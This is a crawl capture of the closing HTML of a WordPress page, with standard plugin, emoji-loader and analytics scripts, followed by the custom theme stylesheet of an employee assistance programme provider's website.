var sfsi_icon_ajax_object = {"nonce":"0e79496117","ajax_url":"https://www.ebs-eap.com/wp-admin/admin-ajax.php","plugin_url":"https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebs-eap.com/wp-includes/js/wp-emoji-release.min.js?ver=070e0740d71221bb378c211573ac67fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebs-eap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07cc860221d44630ab1865845ffdd0b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css
body_size: 5641
content:
/*   
Theme Name: Ebs-Eap
Theme URI: http://jenniferwebdesignlasvegas.com/
Description: Custom theme by Jennifer Web Design
Author: Jennifer Web Design
Author URI: http://jenniferwebdesignlasvegas.com/
Version: 1.0
*/

/* CSS Document */


@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hu0dci');
	src:url('fonts/icomoon.eot?#iefix-hu0dci') format('embedded-opentype'),
		url('fonts/icomoon.woff?-hu0dci') format('woff'),
		url('fonts/icomoon.ttf?-hu0dci') format('truetype'),
		url('fonts/icomoon.svg?-hu0dci#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
	content: "\e600";
}
.icon-plus:before {
	content: "\e601";
}
.icon-warning:before {
	content: "\e602";
}
.icon-health:before {
	content: "\e603";
}
.icon-heart:before {
	content: "\e604";
}
.icon-clipboard:before {
	content: "\e605";
}

.icon-phone:before {
	content: "\e606";
}
.icon-envelope:before {
	content: "\e607";
}

.icon-stack:before {
	content: "\e609";
}

.icon-clock:before {
	content: "\e60a";
}
.icon-user:before {
	content: "\e60b";
}
/*-------GLOBAL ELEMENTS------*/

* { 
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin: 0;
}

body {
	background: #f8f8f8;
	margin: 0;
	padding: 0;
	font: 15px/1.73 'Open Sans', sans-serif;
	color: #414141;
}

h1 {
	font: 100 35px/2 'Open Sans', sans-serif;
	color: #a5011b;
	margin: 0;
	padding: 0;
	text-transform: none;
	text-shadow: rgba(0,0,0,.43) 1px 1px 5px;
}

h2 {
	font: italic 24px/1.1 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

h3 { 
	font: italic 19px/1.5 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

a {
	color: #a5011b;
	text-decoration: none;
}

a:hover {
	color: #000000;
}

a img {
	border: 0;
}

p {
	margin: 0 0 10px;
}

:focus {
	outline: 0;
}

input[type=submit] {
	-webkit-appearance: none;
}

hr {
	border: 0;
	height: 1px;
	margin: 45px 0;
	background: url("images/hr.png") center center no-repeat;
}

input[type=text],
input[type=tel],
input[type=email],
input[type=number],
input[type=password],
.datalists input,
select,
textarea {
	font: 16px/37px 'Open Sans',sans-serif;
	padding: 3px 8px;
	height: 37px;
	border: 1px solid #E0E0E0;
	width: 100%;
	max-width: 600px;
}

input[type=text]:hover,
input[type=email]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=password]:hover,
.datalists input:hover,
select:hover,
textarea:hover {
	border:1px solid #969696;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=password]:focus,
.datalists input:focus,
select:focus,
textarea:focus {
	border: 1px solid #A5011B;
}

textarea {
	height: 160px;
}

label {
	color: #000;
	font: bold 14px/1.6 'Open Sans',sans-serif;
	text-transform: uppercase;
}

/*---------GLOBAL CLASSES--------*/

.clear {
	clear: both;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
}

.left {
	float: left;
}

.right {
	float: right;
}

ul.in {
	margin: 0;
	padding: 0;
}

ul.in li {
	display: inline;
}

.button.red,
.prev-posts a,
.next-posts a,
.interior blockquote a,
.client-login-page .login-submit input[type=submit] {
	background: url("images/btn-bg.png") repeat-x;
	border: 1px solid #940118;
	border-radius: 2px;
	color: #ffffff;
	display: inline-block;
	line-height: 43px;
	padding: 0 25px;
}

.button.red span {
	font-size: 20px;
	padding-right: 5px;
	vertical-align: text-top;
}

.button.red:hover,
.prev-posts a:hover,
.next-posts a:hover,
.interior blockquote a:hover,
.client-login-page .login-submit input[type=submit]:hover {
	color: #111111;
}


/*-------MAIN CONTAINERS-------*/

.wrapper {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

#content {
	border-top: 1px solid #c3c3c6;
}

/*----------HEADER------------*/

.top-info {
	background: #f3f3f3;
	color: #767676;
	font-size: 12px;
	line-height: 39px;
}

.top-info p.left a {
	color: #a5011b;
	font-size: 16px;
}

.top-info li {
	margin-left: 25px;
}

.top-info a:hover {
	border-bottom: 1px solid #a5011b;
}

#header {
	background: #ffffff;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	line-height: 100px;
}

#header .logo {
	margin-top: 20px;
}


#header .logo img {
	display: block;
}

/*----------NAVIGATION---------*/

#navigation {
	font-family: Georgia, Times, serif;
	font-style: italic;
	list-style: none;
	padding: 0;
	margin: 0;
}

#navigation > li {
	float: left;
	position: relative;
}

#navigation li:first-child a {
	border-left: 0;
}

#navigation li:last-child a {
	border-right: 0;
	padding-right: 0;
}

#navigation ul {
	background: #ffffff;
	display: none;
	list-style: none;
	margin: 1px 0;
	min-width: 205px;
	padding: 0;
	position: absolute;
	text-align: center;
	z-index: 5;
}


#navigation ul li a {
	color: #000000;
	border-bottom: 1px solid #e0e0e0;
	display: block;
	font: 13px/3 'Open Sans', sans-serif;
}

#navigation ul li a:hover {
	background: #a5011b;
	color: #ffffff;
}

#navigation li:hover > ul {
	display: block;
}

#navigation > li > a {
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #b9b9b9;
	color: #000000;
	padding-left: 15px;
	padding-right: 15px;
}

#navigation > li.current-menu-item:before,
#navigation > li:hover:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

/*----------DROP DOWN----------*/



.mobile_nav {
	display:none;
	float:right;
}

.mobile_nav, .mobile_nav select {
	width: 106px;
	height:75px;
	line-height:75px;
	text-transform:uppercase;
	position: relative;
}

.mobile_nav select {
	opacity:0;
	margin: 0;
	border: none;
	position: absolute;
	left: 0;
	z-index:2;
}

.mobile_nav i, .mobile_nav i:before, .mobile_nav i:after {
	display:block;
	background:#A40C24;
	width:50px;
	height: 6px;
	margin: -3px 0 0;
	position:absolute;
	top:50%;
	right:0;
	-moz-border-radius:3px;
	border-radius:3px;
}

.mobile_nav i:before {
	content:"";
	top:-13px;
}

.mobile_nav i:after {
	content:"";
	top:19px;
}


/*------------HOME------------*/

/* Slider */
.slider-wrap {
	background: url("images/slider-bg.jpg") center no-repeat;
	background-size: cover;
/*	padding-top: 40px; */
	position: relative;
}

.slides {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slides li {
	padding-top: 40px;
}

.slides li:after {
	display: block;
	clear: both;
	content: "";
}

.slides img {
	float: left;
}

.slides .content {
	float: right;
	margin-top: 10px;
	width: 420px;
}

.slides h2 {
	color: #a5011b;
	font: bold 26px/2.2 'Open Sans', sans-serif;
	margin-bottom: 10px;
	text-shadow: rgba(0,0,0,.43) 1px 1px 2px;
}

.slides p {
	color: #000000;
	font-size: 13px;
	line-height: 2;
	margin-bottom: 20px;
}

.flex-control-nav {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	bottom: 8px;
	right: 0;
	z-index: 5;
	font: 14px/1 Georgia, Times, serif;
}

.flex-control-nav li {
	float: left;
	margin-left: 5px;
}

.flex-control-nav li a {
	background: #858585;
	border-top: 1px solid #9d9d9d;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	color: #ffffff;
	cursor: pointer;
	display: block;
	padding: 2px 5px;
}

.flex-control-nav li a.flex-active,
.flex-control-nav li a:hover {
	background: #990c22;
	border-color: #ad3d4e;
}

/* Programs */
.programs {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.program {
	float: left;
	text-align: center;
	width: 20%;
}

.program span,
.contact-column span {
	background: url("images/program-bg.png") repeat-x;
	border: 1px solid #980c22;
	border-radius: 50px;
	color: rgb(255, 255, 255);
	display: inline-block;
	font-size: 35px;
	margin-bottom: 10px;
	padding: 12px;
}

/* More Info */

.more-info {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.info {
	float: left;
	width: 33.33333%;
	padding: 0 30px;
}

.info:first-child {
	padding: 0 30px 0 0;
}

.info:last-child {
	padding: 0 0 0 30px;
}

.info h2 {
	margin-bottom: 20px;
}

.info a {
	color: #a5011b;
	font: italic 12px/1 Georgia, Times, sans-serif;
	border-bottom: 1px solid #a5011b;
}

.info a:hover {
	color: #000000;
}

/* Clients */
.clients {
	padding: 45px 0 60px;
	text-align: center;
}

.clients h2 {
	margin-bottom: 45px;
}

.clients .client {
	float: left;
	width: 25%;
}


/*------------FOOTER----------*/

#footer {
	background: url("images/footer-bg.png") repeat-x #A41525;
	color: #ffffff;
	font-size: 10px;
	line-height: 1.7;
	text-align: center;
	padding:0 0 5px;
}

#footer .nav {
	margin: 0 auto;
	padding: 25px 0 15px;
	width: 73%;
}

#footer .nav li {
	border-right: 1px solid #ffffff;
	display: inline-block;
	line-height: 1;
	margin: 0 -2px;
	padding: 0 5px;
}

#footer .nav li:last-child {
	border-right: 0;
}

#footer .nav a {
	color: #ffffff;
	text-transform: uppercase;
}

#footer .nav a:hover {
	border-bottom: 1px solid #ffffff;
}

#footer p a {
	color: #000000;
}

#footer p a:hover {
	border-bottom: 1px solid #000000;
}

/*------------INTERIOR POLISHING----------*/

.interior {
	font: 18px/1.73 'Open Sans',sans-serif;
	min-height: 300px;
}

.interior .slider-wrap  {
	height: 380px;
	padding: 1px 0;
	position: relative;
	z-index: 0;
}

.interior .slider-wrap:after {
	content:"";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.interior-content {
	padding: 40px 0;
}

.interior h1 {
	text-transform: uppercase;
	text-align: center;
	text-shadow: none;
	font: 800 70px/1.6 'Open Sans',sans-serif;
	margin: 30px 0 0;
	text-shadow: 1px 1px 1px #000;
}

.interior .slider-wrap h1 {
	font: 800 125px/1.2 'Open Sans',sans-serif;
	margin: 80px 0 0;
	position: relative;
	padding: 0 0 20px;
}

.interior .slider-wrap h1:after {
	content: "";
	position: absolute;
	height: 16px;
	width: 100px;
	box-shadow: 1px 1px 1px 0 #000;
	background: #a5011b;
	bottom: 0;
	left: 50%;
	margin: 0 0 0 -50px;
}
.interior h2 {
	font: italic 29px/1.1 Georgia, Times, serif;
	text-align: center;
	margin: 40px 0 25px;
}

.interior h3 {
	font: bold 20px/1.5 Georgia,Times,serif;
	margin: 0 0 20px;
	text-align: center;
	color: #A5011B;
}

.interior p {
	margin: 0 0 25px;
}

.interior ul {
	list-style: none;
	padding: 0 0 0 50px;
}

.interior ul:after {
	content: "";
	clear: both;
	display: block;
}

.interior ul li {
	padding: 0 0 0 22px;
	margin: 0 2% 15px 0;
	position: relative;
	font: bold 20px/1.6 'Open Sans',sans-serif;
	width: 48%;
	float: left;
	min-height: 64px;
}

.interior ul li:after,
.page-id-28 .interior ul li a:after {
	content: "";
	position: absolute;
	top: 11px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1px solid #980C22;

	background: #af4552; /* Old browsers */
	background: -moz-linear-gradient(top,  #af4552 0%, #9c0012 72%, #af4552 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af4552), color-stop(72%,#9c0012), color-stop(100%,#af4552)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #af4552 0%,#9c0012 72%,#af4552 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af4552', endColorstr='#af4552',GradientType=0 ); /* IE6-9 */

}

.interior blockquote {
	text-align: center;
}

/*------------INTERIOR FOOTER----------*/

.bottom-content {
	margin: 0 0 20px;
}

.interior .bottom-content h2 {
	margin: 0 0 35px;
}

.interior .bottom-content h3,
.interior .postmetadata h3,
.interior .contact-columns h3  {
	font: 23px/1.5 Georgia,Times,serif;
	color: #000;
}

.contact-column {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
	text-align: center;
}

.contact-column:last-child {
	margin: 0;
}

/*------------CONTACT PAGE----------*/

.contact-columns {
	text-align: center;
	margin: 0 0 10px;
}

.contact-columns .contact-column {
	float: none;
	display: inline-block;
	margin: 0 2.5%;
}

/*------------GRAVITY FORMS STYLING----------*/

.interior .gform_wrapper {
	text-align: center;
}

.interior .gform_wrapper ul li {
	padding: 0;
	width: 44%;
	margin: 0 3% 25px;
	text-align: left;
}

.interior .gform_wrapper ul li:after {
	display: none;
}

.gform_footer {
	text-align: center;
	margin: 25px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox {
	margin: 20px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox li {
	width: 100%;
	margin: 0 0 10px;
	min-height: 0;
}

.interior .gform_wrapper ul.gfield_checkbox li label {
	font: italic 16px/1.6 'Open Sans',sans-serif;
	margin: 0 0 0 10px;
	text-transform: none;
}

.gform_wrapper .recaptchatable #recaptcha_response_field {
	height: auto;
	line-height: 1em;
}

body.page-id-36 iframe:last-child {
	display: none;
}

.validation_error {
	font-weight: bold;
	border: 4px solid #A5011B;
	display: inline-block;
	margin: 0 0 30px;
	padding: 8px 16px;
}

.validation_message {
	font: 16px/1.6 'Open Sans',sans-serif;
	color: #A5011B;
}

/*----------WORKPLACE SAFETY PROGRAMS----------*/

.page-id-22 .interior .slider-wrap h1 {
	font: 800 105px/1.2 'Open Sans',sans-serif;
	margin: 50px 0 0;
}

/*----------RECOVERY COMPANIONS----------*/ 

.page-id-26 .interior .slider-wrap h1 {
	margin: 40px 0 0;
	font: 800 110px/1.2 'Open Sans',sans-serif;
}

.page-id-26 .interior h2 {
	margin: 40px 0;
}

/*----------LINKS PAGE----------*/ 

.page-id-28 .interior ul li {
	padding: 0;
}

.page-id-28 .interior ul li:after {
	display: none;
}

.page-id-28 .interior ul li a {
	padding: 0 0 0 22px;
	display: block;
}

.page-id-28 .interior ul li a:hover:after {
	background: #535353; /* Old browsers */
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

	border: 1px solid #3b3b3b;
}	

/*----------BEHAVIORAL HEALTH PAGE----------*/

 .page-id-24 .interior .slider-wrap h1 {
 	font: 800 105px/1.2 'Open Sans',sans-serif;
 	margin: 45px 0 0;
 }

.page-id-24 .interior ul:nth-of-type(3) li {
	min-height: 0;
	margin: 0 0 25px;
	width: 100%;
}

/*----------TWO COLUMN TEMPLATE----------*/

.left-column,
.right-column {
	width: 48%;
	float: left;
}

.left-column {
	margin: 0 4% 0 0;
}

.interior .left-column p:last-child,
.interior .right-column p:last-child {
	margin: 0;
}

/*----------CLIENT LOGIN----------*/

.client-login-page #loginform {
	width: 960px;
	margin: 0 auto 50px;
}

.client-login-page #loginform:after {
	content:"";
	clear: both;
	display: block;
}

.client-login-page label {
	display: block;
}

.client-login-page .login-username,
.client-login-page .login-password {
	width: 48%;
	float: left;
}

.client-login-page .login-username {
	margin: 0 4% 0 0;
}

/*----------SITEMAP----------*/

.page-id-70 .interior ul li {
	min-height: 0;
	width: 96%;
	float: none;
}

.page-id-70  .interior h2 {
	font: italic 40px/1.1 Georgia, Times, serif;
	margin: 40px 0 25px;
	text-align: left;
}

.wsp-pages-list .children {
	margin: 10px 0 20px;
	padding: 0 0 0 30px;
}

.wsp-posts-list ul.wsp-posts-list {
	margin: 10px 0 0;
}

.interior .wsp-pages-list ul li,
.interior .wsp-posts-list ul li {
	padding: 0 0 0 18px;
}

.interior .wsp-pages-list ul.children li:after,
.interior .wsp-posts-list ul.children li:after {
	display: block;
	top: 11px;
	width: 7px;
	height: 7px;
}

/*----------BLOG----------*/

.blog-main,
.comments-container {
	width: 65%;
	margin: 0 5% 0 0;
	float: left;
}

.interior .blog-main h2 {
	margin: 40px 0 30px;
	font: bold italic 36px/1.4 Georgia,Times,serif;
}

.blog-main .post {
	margin: 0 0 75px;
}

.blog-main .post:nth-last-child(2) {
	margin: 0;
}

.blogmain-image {
	position: relative;
	border: 1px solid #e0e0e0;
	margin: 20px 0;
}

.blogmain-image:after {
	content: "";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.blogmain-image h2 {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.7);
}

.blogmain-image img {
	display: block;
	max-width:100%;
}

.entry {
	position: relative;
	padding: 0 0 4px;
	margin: 0 0 20px;
}

.entry:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.entry .button.red {
	margin: 14px 0 18px;
	float: right;
}

.postmetadata .contact-column {
	width: 50%;
	margin: 0;
}

.sidebar {
	width: 30%;
	float: left;
	margin: 0 0 20px;
}

.interior .sidebar h2 {
	margin: 30px 0 14px;
}

.interior .sidebar ul {
	padding: 0 0 0 25px;
}

.interior .sidebar ul li {
	width: 100%;
	margin: 0 0 25px;
	min-height: 0;
}

#searchform {
	text-align: center;
	margin: 20px 0 0;
}

#searchform input[type=text] {
	width: 200px;
}

input[type=submit].button.red,
.client-login-page .login-submit input[type=submit] {
	cursor: pointer;
	font: 18px/43px 'Open Sans',sans-serif;
	height: 43px;
	margin: 0 0 0 10px;
}

.prev-posts,
.next-posts {
	width: 50%;
	margin: 0 0 30px;
}

.next-posts {
	float: left;
}

.prev-posts {
	float: right;
	text-align: right;
}

/*----------BLOG~SINGLE----------*/

.single .interior h1 {
	font: 800 60px/1.3 'Open Sans',sans-serif;
	margin: 30px 0;
}

.blogmain-image-single {
	display: inline-block;
	float: left;
	margin: 10px 20px 15px 0;
}

.single .entry {
	margin: 0 0 40px;
}

.single .contact-column {
	float: none;
	width: 200px;
	margin: 0 auto 20px;
}

.single .interior .contact-column h3 {
	color: #000;
}

.comment-column {
	float: left;
	width: 47%;
}

.comment-column:first-child {
	margin: 0 6% 0 0;
}

.comments-container input[type=text] {
	margin: 0 0 30px;
}

.comments-container input[type=text], 
.comments-container textarea {
	width: 100%;
}

#commentform .button.red {
	margin: 10px 0 20px;
}

.interior .comment-body p:nth-last-child(2) {
	margin: 0 0 10px;
}

.interior ul.children li {
	width: 100%;
	float: none;
	font: 18px/1.73 'Open Sans',sans-serif;
}

.interior ul.children li:after {
	display: none;
}




/*------PROVIDER FORM------*/
.providers-search-form {
	
}

.providers-search-form p {
	float:left;
	width:18.3%;
	margin:0 2% 35px 0;
}

.providers-search-form p:nth-child(5n) {
	margin:0 0 35px;
}

.providers-search-form p:nth-child(6) {
	clear:both;
}

.providers-search-form p label {
	display:block;
}

.providers-search-results {
	clear:both;
	border-top: 1px solid #a5011b;
	padding: 20px 0;
	margin: 20px 0;
}

.provider-result p {
	margin: 0;
}

.provider-result p:first-child,
.provider-result p:nth-child(3),
.provider-result p:nth-child(5) {
	margin-bottom: 10px;
}

.provider-result {
	float: left;
	background:#E7E7E7;
	width: 25%;
	padding: 2%;
	margin: 2%;
	font:14px/1.73 'Open Sans',sans-serif;
}

.provider-result:hover {
	background:#fff;
}
	
.provider-result a {
	font: 24px/1.73 'Open Sans',sans-serif;
}

.logout-button {
	float: right;
}

@media screen {

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { 
	border-bottom: 1px solid #e0e0e0; 
	padding: 10px; 
	margin: 0 0 15px;
}
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard {
	font-weight:bold;	
}
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply {
 	margin: 0 0 10px; 
 	font-size: 15px;
}
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */

.gform_validation_container, .gform_wrapper .gform_validation_container, body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container, body .gform_wrapper li.gform_validation_container, body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container {
	display: none!important;
	position: absolute!important;
	left: -9000px;
}

--- FILE ---
content_type: text/css
